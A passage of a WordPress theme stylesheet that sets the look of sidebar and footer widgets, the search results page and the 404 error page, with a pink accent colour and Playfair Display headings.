 .widget_tag_cloud .tagcloud a{
 	float: left;
 	margin: 0 6px 6px 0;
 	font-size: 12px !important;
 	line-height: 1.25em;
 	background: #eee;
 	color: #333;
 	padding: 10px 15px;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	position: relative;
 }

 .widget_tag_cloud .tagcloud a:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 2px solid #fff;
 	content: '';
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	opacity: 0;
 }

 .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus{
 	text-decoration: none;
 	color: #fff;
 	background: #f3c9dd;
 }

 .widget_tag_cloud .tagcloud a:hover:after,
 .widget_tag_cloud .tagcloud a:focus:after{opacity: 1;}

.widget_recent_comments ul,
.widget_rss ul{color: #999;}

.widget_rss .widget-title a{color: #111;}

.widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus{
	text-decoration: none;
	color: #f3c9dd;
}

.widget_search .search-form{
	border: 1px solid #e5e5e5;
}

.widget_search .search-form:after{
	content: '';
	display: block;
	clear: both;
}

.widget_search .search-form label{
	float: left;
	width: 80%;
	padding: 10px 0 0 20px;
}

.widget_search .search-form input[type="search"]{
	padding: 0;
	margin: 0;
	background: none;
	border: 0;
	border-radius: 0;
	width: 100%;
}

.widget_search .search-form input[type="submit"]{
	padding: 0;
	margin: 0;
	float: right;
	font-size: 0;
	background: #000 url(images/bg-search-white.png) no-repeat 50% 50%;
	width: 48px;
	height: 48px;
	border: 0;
}

/*=============================
 Custome widget style
 ============================*/
/*===========================
 Author bio widget style
 ===========================*/
 .widget_bttk_author_bio .image-holder{margin: 0;}

 .widget_bttk_author_bio .image-holder img, 
 .widget_bttk_author_bio .image-holder .fallback-svg{
 	vertical-align: top;
 	width: 100%;
 }

 .widget_bttk_author_bio .text-holder{
 	border: 1px solid #eee;
 	border-top: 0;
 	padding: 15px 25px;
 	background: #fff;
 }

 .widget_bttk_author_bio .title-holder{
 	font-size: 28px;
 	line-height: 1.142em;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	margin: 0 0 15px;
 }

 .widget_bttk_author_bio .signature-holder{margin: 0 0 15px;}

 .widget_bttk_author_bio .readmore{
 	background: #111;
 	color: #fff;
 	display: inline-block;
 	letter-spacing: 1px;
 	padding: 12px 29px 9px 32px;
 	position: relative;
 	text-transform: uppercase;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .widget_bttk_author_bio .readmore:after{
 	border: 4px solid #fff;
 	bottom: 1px;
 	content: "";
 	left: 1px;
 	opacity: 0;
 	position: absolute;
 	right: 1px;
 	top: 1px;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 .widget_bttk_author_bio .readmore:hover:after{opacity: 1;}

 .widget_bttk_author_bio .author-socicons li{
 	padding: 0;
 	border-bottom: 0;
 	margin: 0 7px;
 }

 .widget_bttk_author_bio .author-socicons li:before{
 	display: none;
 }

 .widget_bttk_author_bio .author-socicons{
 	border-top: 1px solid #eee;
 	padding-top: 10px;
 }

/*=====================================
 Custom Category widget style
 =====================================*/
 .widget_bttk_custom_categories ul li{
	background-size: cover !important;
	padding: 0;
 	border-bottom: 0;
 	margin: 0 0 5px;
 }

 .widget_bttk_custom_categories ul li:before{display: none;}

 .widget_bttk_custom_categories ul li a{color: #fff;}

 .widget_bttk_custom_categories ul li .cat-title{
 	font-weight: 500;
 	padding: 11px 0 0 12px;
 }

 .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count{
 	background: #f3c9dd;
 	color: #333;
 }

/*=============================
 Popular post style
 ============================*/
 .widget_bttk_popular_post ul li,
 .widget_bttk_pro_recent_post ul li{
 	margin: 0 0 30px;
 	padding: 0;
 	border-bottom: 0;
 }

 .widget_bttk_popular_post ul li:before,
 .widget_bttk_pro_recent_post ul li:before{
 	display: none;
 }

 .widget_bttk_popular_post ul li .entry-header .entry-title,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-title{
 	font-family: 'Playfair Display', serif;
 	font-weight: 400;
 	margin: 0 0 6px;
 }

 .widget_bttk_popular_post ul li .entry-header .entry-meta a,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a{
 	color: #999;
 }

 .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus{
 	color: #f3c9dd;
 }

 .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
 .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
 .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
 .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a{
 	color: #f3c9dd;
 }

 .widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover,
 .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover,
 .widget_bttk_popular_post .style-two li .entry-header .cat-links a:focus,
 .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:focus,
 .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover,
 .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover,
 .widget_bttk_popular_post .style-three li .entry-header .cat-links a:focus,
 .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:focus{
 	text-decoration: underline;
 }

/*=============================
 Widget social icon style
 =============================*/
 .widget_bttk_social_links ul{
 	margin: 0 -2px;
 	overflow: hidden;
 }

 .widget_bttk_social_links ul li{
 	border-bottom: 0;
 	float: left;
 	padding: 0 2px;
 	margin: 0 0 4px;
 }

 .widget_bttk_social_links ul li:before{display: none;}

 .widget_bttk_social_links ul li a{
 	display: block;
 	width: 62px;
 	height: 62px;
 	background: #111;
 	color: #fff;
 	text-align: center;
 	line-height: 62px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .widget_bttk_social_links ul li a:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	opacity: 0;
 }

 .widget_bttk_social_links ul li a:hover,
 .widget_bttk_social_links ul li a:focus{
 	background: #f3c9dd;
 	color: #fff !important;
 }

 .widget_bttk_social_links ul li a:hover:after,
 .widget_bttk_social_links ul li a:focus:after{
 	opacity: 1;
 }

/*=============================
 Snapchat widget style
 =============================*/
 .bttk_snapcode_widget img, 
 .bttk_snapcode_widget .fallback-svg {
 	vertical-align: top;
 }

 .bttk_snapcode_widget{
 	color: #999;
 	font-size: 14px;
 }

 .bttk_snapcode_widget p{margin-top: 10px;}

/*=============================
 Featured posts slider style
 =============================*/
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:before,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:before{
 	position: absolute;
 	top: 1px;
 	right: 1px;
 	bottom: 1px;
 	left: 1px;
 	content: '';
 	border: 2px solid #fff;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 	opacity: 0;
 }

 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
 	background: #d1a7bc;
 }

 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover:before,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus:before,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover:before,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus:before{
 	opacity: 1;
 }

 .widget_bttk_posts_category_slider_widget .carousel-title .title{
 	font-family: "Playfair Display",serif;
 	font-weight: 400;
 	margin: 0 0 6px;
 }

 .widget_bttk_posts_category_slider_widget .carousel-title .title a{
 	color: #111;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 40%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

/*=============================
 Image text widget style
 =============================*/
 .widget_bttk_image_text_widget ul li{
 	padding: 0;
 	border-bottom: 0;
 }

 .widget_bttk_image_text_widget ul li:before{
 	display: none;
 }

 .widget_bttk_image_text_widget ul li .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	right: 1px;
 	bottom: 1px;
 	left: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus{
 	background: #f3c9dd;
 	color: #fff;
 }

 .widget_bttk_image_text_widget ul li .btn-readmore:hover:after,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus:after{
 	opacity: 1;
 }

/*======================================
 Instagram widget style
 ======================================*/
 .widget_btif_instagram_widget ul li{
 	padding: 0;
 	margin: 0;
 	border-bottom: 0;
 }

 .widget_btif_instagram_widget ul li:before{
 	display: none;
 }

 .widget_btif_instagram_widget .profile-link {
	display: block;
    text-align: center;
    background: rgba(0, 0, 0, 0.03);
    padding: 8px 20px;
    letter-spacing: 0.5px;
    color: #333;
    text-decoration: none;
    line-height: 1.5;
}

.widget_btif_instagram_widget .profile-link:hover {
	background: #000;
	color: #fff;
}

.widget_btif_instagram_widget .profile-link .insta-icon {
    display: inline-block;
    margin-right: 10px;
}

/*==================================
 Gallery Widget style
 =================================*/
 .widget_media_gallery .gallery{
 	margin: 0 -2px;
 }

 .widget_media_gallery .gallery .gallery-item{
 	padding: 0 2px;
 	margin: 0 0 4px;
 }

 .widget_media_gallery .gallery .gallery-item img, 
 .widget_media_gallery .gallery .gallery-item .fallback-svg {
 	vertical-align: top;
 }

/*=============================
 Subscribe widget
 ============================*/
 .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
 	background: rgba(243, 201, 221, 0.8);
 }

 .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper{padding: 40px 60px;}

 .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder{
 	text-align: center;
 }

 .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3{
 	font-family: 'Playfair Display', serif;
 }

 .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
 .blossomthemes-email-newsletter-wrapper form input[type="submit"]:focus{
 	background: #fff;
 	border-color: #fff;
 	color: #111;
 }

/*=========================================
 Added widget style
 =========================================*/
/*=======================================
 Featured Page widget style
 =======================================*/
 #secondary .widget_blossomtheme_featured_page_widget .widget-featured-holder{
 	display: grid;
 }

 #secondary .widget_blossomtheme_featured_page_widget .img-holder{
 	grid-row-start: 2;
 	margin: 0 0 20px;
 }

 #secondary .widget_blossomtheme_featured_page_widget .img-holder a{display: block;}

 #secondary .widget_blossomtheme_featured_page_widget .img-holder img, 
 #secondary .widget_blossomtheme_featured_page_widget .img-holder .fallback-svg{
 	vertical-align: top;
 }

 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover:after,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus:after{
 	opacity: 1;
 }

/*==============================
 CTA widget style
 ==============================*/
 #secondary .widget_blossomtheme_companion_cta_widget .widget-title{
 	color: #fff;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container{
 	padding: 20px;
 	text-align: center;
 	color: #fff;
 	position: relative;
 	z-index: 1;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg{
 	position: relative;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg:after{
 	content: '';
 	position: absolute;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	background: rgba(0, 0, 0, 0.5);
 }

 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	margin: 0 5px 10px;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover:after,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus:after{
 	opacity: 1;
 }

/*==============================
 Clients widget style
 ==============================*/
 #secondary .widget_blossom_client_logo_widget .blossom-inner-wrap{
 	text-align: center;
 }

 #secondary .widget_blossom_client_logo_widget .image-holder{
 	margin: 0 0 20px;
 }

 #secondary .widget_blossom_client_logo_widget .image-holder a{
 	display: inline-block;
 }

 #secondary .widget_blossom_client_logo_widget .black-white img, 
 #secondary .widget_blossom_client_logo_widget .black-white .fallback-svg{
 	filter: grayscale(100%);
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 #secondary .widget_blossom_client_logo_widget .black-white img:hover,
 #secondary .widget_blossom_client_logo_widget .black-white img:focus, 
 #secondary .widget_blossom_client_logo_widget .black-white .fallback-svg:hover,
 #secondary .widget_blossom_client_logo_widget .black-white .fallback-svg:focus{
 	filter: grayscale(0);
 }

/*==================================
 Contact widget style
 ==================================*/
 #secondary .widget_bttk_contact_social_links .contact-list{
 	margin: 0 0 20px;
 }

 #secondary .widget_bttk_contact_social_links .contact-list li{
 	padding: 0;
 	border-bottom: 0; 
 }

 #secondary .widget_bttk_contact_social_links .contact-list li:before{
 	display: none;
 }

 #secondary .widget_bttk_contact_social_links .contact-list li svg{
 	margin-right: 5px;
 	min-width: 20px;
 }

 #secondary .widget_bttk_contact_social_links .social-networks{
 	overflow: hidden;
 }

 #secondary .widget_bttk_contact_social_links .social-networks li{
 	padding: 0;
 	border-bottom: 0;
 	float: left;
 	margin: 0 15px 15px 0;
 }

 #secondary .widget_bttk_contact_social_links .social-networks li:before{
 	display: none;
 }

/*=================================
 Icon Text widget style
 ================================*/
 #secondary .widget_bttk_icon_text_widget .text-holder{
 	margin: 0 0 20px;
 }

 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover:after,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus:after{
 	opacity: 1;
 }

 #secondary .widget_bttk_icon_text_widget .icon-holder{
 	font-size: 40px;
 }

/*===================================
 Counter widget style
 ===================================*/
 #secondary .widget_blossomthemes_stat_counter_widget .icon-holder{
 	text-align: center;
 	font-size: 40px;
 	margin: 0 0 20px;
 }

 #secondary .widget_blossomthemes_stat_counter_widget .hs-counter{
 	text-align: center;
 	font-size: 40px;
 	font-weight: 700;
 	line-height: 1.23em;
 }

/*=========================================
 Team Widget style
 =========================================*/
 #secondary .widget_bttk_description_widget .image-holder{
 	margin: 0 0 20px;
 	text-align: center;
 }

 #secondary .widget_bttk_description_widget .image-holder img, 
 #secondary .widget_bttk_description_widget .image-holder .fallback-svg{
 	vertical-align: top;
 	border-radius: 50%;
 }

 #secondary .widget_bttk_description_widget .text-holder{
 	text-align: center;
 }

 #secondary .widget_bttk_description_widget .text-holder .name{
 	display: block;
 	font-size: 20px;
 	line-height: 1.2em;
 	margin: 0 0 6px;
 	font-family: 'Playfair Display', serif;
 }

 #secondary .widget_bttk_description_widget .text-holder .designation{
 	font-size: 14px;
 	color: #999;
 	display: block;
 }

 #secondary .widget_bttk_description_widget .text-holder .description{
 	margin-top: 15px;
 }

 #secondary .widget_bttk_description_widget .social-profile{
 	text-align: center;
 }

 #secondary .widget_bttk_description_widget .social-profile li{
 	margin: 0;
 	padding: 0;
 	border-bottom: 0;
 	display: inline;
 	margin: 0 7px 15px;
 }

 #secondary .widget_bttk_description_widget .social-profile li:before{
 	display: none;
 }

/*=====================================
 Testimonial widget style
 =====================================*/
 #secondary .widget_bttk_testimonial_widget .img-holder{
 	text-align: center;
 	margin: 0 0 20px;
 }

 #secondary .widget_bttk_testimonial_widget .img-holder img, 
 #secondary .widget_bttk_testimonial_widget .img-holder .fallback-svg {
 	vertical-align: top;
 	border-radius: 50%;
 }

 #secondary .widget_bttk_testimonial_widget .text-holder{
 	text-align: center;
 }

 #secondary .widget_bttk_testimonial_widget .text-holder .name{
 	display: block;
 	font-size: 20px;
 	line-height: 1.2em;
 	margin: 0 0 6px;
 	font-family: 'Playfair Display', serif;
 }

 #secondary .widget_bttk_testimonial_widget .text-holder .designation{
 	font-size: 14px;
 	color: #999;
 	display: block;
 }

 #secondary .widget_bttk_testimonial_widget .text-holder .testimonial-content{
 	margin-top: 15px;
 }

/*=============================
 Search page style
 =============================*/
 .search-result-page #primary{
 	width: 100%;
 }

 .search-result-page #primary .site-main {
	 padding-right: 0;
 }

 .search-result-page #primary .search-post{
 	width: 33%;
    display: block;
    padding: 0 15px;
    margin: 0 0 40px;
    display: inline-block;
    vertical-align: top;
}

 .search #primary .search-post .post-thumbnail{
 	display: block;
 	margin: 0 0 15px;
 	width: 100%;
 }

 .search #primary .search-post .text-holder .entry-header .entry-title{
 	font-size: 28px;
 	line-height: 1.214em;
 	margin: 0 0 20px;
 	color: #111;
 	font-weight: 700;
 	font-family: "Playfair Display",serif;
 }

 .search #primary .search-post .text-holder .entry-header .entry-title a{
 	color: #111;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .search #primary .search-post .text-holder .entry-header .entry-meta{margin: 0 0 14px;}

 .search #primary .search-post .text-holder .entry-header .cat-links{float: left;}

 .search #primary .search-post .text-holder .entry-header .top:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 .search #primary .search-post .text-holder .entry-header .top .share{
 	float: right;
 	font-size: 14px;
 	line-height: 1.5em;
 	color: #666;
 	margin: 0;
 	cursor: pointer;
 	position: relative;
 	padding: 0 0 10px;
 }

 .search #primary .search-post .text-holder .entry-header .top .share svg{
 	color: #111;
 	margin-right: 5px;
 }

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks{
 	position: absolute;
 	top: 24px;
 	left: 50%;
 	-webkit-transform: translateX(-50%);
 	-moz-transform: translateX(-50%);
 	transform: translateX(-50%);
 	display: none;
 }

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks ul{
 	margin: 0;
 	padding: 13px 7px 10px 9px;
 	list-style: none;
 	font-size: 14px;
 	line-height: 1.142em;
 	background: #f5f5f5;
 	border: 1px solid #eee;
 	display: flex;
 	position: relative;
 }

 .search #primary .search-post .text-holder .entry-header .top .share:hover .social-networks,
 .search #primary .search-post .text-holder .entry-header .top .share:focus .social-networks{display: block;}

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks:before{
 	position: absolute;
 	top: -5px;
 	left: 50%;
 	width: 12px;
 	height: 12px;
 	background: #f5f5f5;
 	border: 1px solid #eee;
 	content: '';
 	-webkit-transform: rotate(45deg);
 	-moz-transform: rotate(45deg);
 	transform: rotate(45deg);
 	z-index: -1;
 }

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li{
 	display: inline-block;
 	margin: 0 4px;
 }

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a{
 	color: #333;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .search .pagination{
 	margin: 30px 0 0;
 	text-align: center;
 }

 .search .pagination a,
 .search .pagination .current,
 .archive .pagination a,
 .archive .pagination .current{
 	float: none;
 	display: inline-block;
 }

 .search .pagination .dots,
 .archive .pagination .dots{
 	display: inline-block;
 	float: none;
 }

 .search .top-bar .search-form{
 	border: 1px solid #e5e5e5;
 	background: #fff;
 	max-width: 560px;
 	margin: 0 auto 30px;
 	padding: 12px 15px;
 }

 .search .top-bar .search-form:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 .search .top-bar .search-form label{
 	float: left;
 	width: 90%;
 }

 .search .top-bar .search-form input[type="search"]{
 	border: 0;
 	padding: 0;
 	margin: 0;
 	width: 100%;
 	float: left;
 	text-align: center;
 }

 .search .top-bar .search-form input[type="submit"]{
 	background: url(images/bg-search.png) no-repeat;
 	width: 18px;
 	height: 17px;
 	font-size: 0;
 	border: 0;
 	padding: 0;
 	margin: 6px 0 0;
 	float: right;
 }

 .search .top-bar .result-count{
 	font-size: 18px;
 }

 .search .top-bar .result-count strong{
 	font-weight: 600;
 }

/*=============================
 Error page style
 =============================*/
 .error-holder{
 	max-width: 690px;
 	margin: 0 auto;
 	text-align: center;
 }

 .error-holder #primary{
 	float: none;
 	display: block;
 	width: 100%;
 }

 .error-holder #primary .site-main{padding-right: 0;}

 .error-holder .page-header{
 	margin: 0 0 40px;
 }

 .error-holder .page-content{
 	font-size: 25px;
 	line-height: 1.52em;
 	color: #333;
 }

 .error-holder .page-content .number-404{
 	font-size: 400px;
 	font-weight: 700;
 	font-family: "Playfair Display",serif;
 	color: #111;
 	margin: 60px 0 0.6em;
 	line-height: 0.25em;
 	text-shadow: 6px 6px 0 #f3c9dd;
 }

 .error-holder .page-content a{
 	font-size: 16px;
 	line-height: 1.25em;
 	text-transform: uppercase;
 	color: #fff;
 	letter-spacing: 1px;
 	background: #000;
 	display: inline-block;
 	margin: 0 0 40px;
 	padding: 20px 30px;
 	position: relative;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .error-holder .page-content a:after{
 	content: '';
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	bottom: 1px;
 	right: 1px;
 	border: 4px solid #fff;
 	opacity: 0;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .error-holder .page-content a:hover,
 .error-holder .page-content a:focus{
 	text-decoration: none;
 	background: #f3c9dd;
 }

 .error-holder .page-content a:hover:after,
 .error-holder .page-content a:focus:after{
 	opacity: 1;
 }

 .error-holder .page-content .search-form{
 	border: 1px solid #e5e5e5;
 	max-width: 560px;
 	margin: 0 auto;
 	text-align: left;
 	padding: 5px 15px;
 }

 .error-holder .page-content .search-form:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 .error-holder .page-content .search-form label{
 	float: left;
 	width: 90%;
 }

 .error-holder .page-content .search-form input[type="search"]{
 	border: 0;
 	border-radius: 0;
 	background: none;
 	margin: 0;
 	padding: 0;
 }

 .error-holder .page-content .search-form input[type="submit"]{
 	font-size: 0;
 	background: url(images/bg-search.png) no-repeat;
 	width: 18px;
 	height: 17px;
 	float: right;
 	margin: 11px 0 0;
 	padding: 0;
 	border: 0;
 }

/*=============================
 Footer style
 =============================*/
 .site-footer .footer-t{
 	background: #181818;
 	padding: 81px 0 40px;
 }

 .site-footer .footer-t{color: #999;}

 .footer-t .row:not(.column-1) {
 	display: grid;
 	grid-gap: 30px;
 }

 .footer-t .row.column-2 {
 	grid-template-columns: repeat(2, 1fr);
 }

 .footer-t .row.column-3 {
 	grid-template-columns: repeat(3, 1fr);
 }

 .footer-t .row.column-4 {
 	grid-template-columns: repeat(4, 1fr);
 }

 .site-footer .widget{margin: 0 0 60px;}

 .site-footer .widget .widget-title{
 	color: #fff;
 	text-align: left;
 	padding: 0 0 10px;
 	margin: 0 0 30px;
 }

 .site-footer .widget .widget-title:after{
 	background: #464646;
 	left: 0;
 	-webkit-transform: translateX(0);
 	-moz-transform: translateX(0);
 	transform: translateX(0);
 	margin-right: 0;
 }

 .site-footer .widget ul li{
 	border-bottom: 0;
 	padding: 0;
 }

 .site-footer .widget ul li:before{display: none;}

 .site-footer .widget ul li a{
 	color: #999;
 }

 .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus{
 	color: #f3c9dd;
 }

 .site-footer .widget_calendar thead th{
 	background: none;
 	color: #999;
 }

 .site-footer .widget_calendar tbody td{color: #999;}

 .site-footer .widget_recent_comments ul li a,
 .site-footer .widget_rss ul li a{color: #fff;}

 .site-footer .widget_rss .widget-title a{color: #fff;}

 .site-footer .widget_search .search-form input[type="search"]{
 	color: #fff;
 }

 .site-footer .widget_search .search-form input[type="submit"]{
 	background: #fff url(images/bg-search.png) no-repeat 50% 50%;
 }

 .site-footer .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .site-footer .widget_bttk_image_text_widget ul li .btn-readmore:focus{color: #fff;}

 .site-footer .widget_bttk_custom_categories ul li a{color: #fff;}

 .site-footer .widget_bttk_popular_post ul li .entry-title a,
 .site-footer .widget_bttk_pro_recent_post ul li .entry-title a{color: #fff;}

 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a{color: #fff;}

 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus{
 	color: #f3c9dd;
 }

 .site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot.active span,
 .site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span:focus,
 .site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot:hover > span,
 .site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot:focus > span{background: #999;}

 .site-footer .widget_bttk_popular_post .style-three li .entry-header,
 .site-footer .widget_bttk_pro_recent_post .style-three li .entry-header{
 	background: #181818;
 }

 .site-footer .widget_bttk_social_links ul li a{color: #fff;}

 .site-footer .widget_bttk_social_links ul li{padding: 0 2px;}

/*=========================================
 Added widget style
 =========================================*/
/*=======================================
 Featured Page widget style
 =======================================*/
 .site-footer .widget_blossomtheme_featured_page_widget .widget-featured-holder{
 	display: grid;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .img-holder{
 	grid-row-start: 2;
 	margin: 0 0 20px;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .img-holder a{display: block;}

 .site-footer .widget_blossomtheme_featured_page_widget .img-holder img, 
 .site-footer .widget_blossomtheme_featured_page_widget .img-holder .fallback-svg {
